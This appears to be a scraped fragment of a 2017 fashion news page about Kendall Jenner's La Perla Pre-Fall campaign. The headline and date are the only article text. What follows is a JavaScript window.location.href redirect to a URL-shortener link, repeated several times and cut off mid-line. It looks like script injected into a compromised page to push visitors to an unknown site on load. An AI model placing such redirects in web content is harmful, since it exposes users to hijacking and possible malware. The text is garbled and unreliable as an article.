
Kendall Jenner is a Kaleidoscopic Dream in La
Perla’s Pre-Fall 2017 Campaign
June 19, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...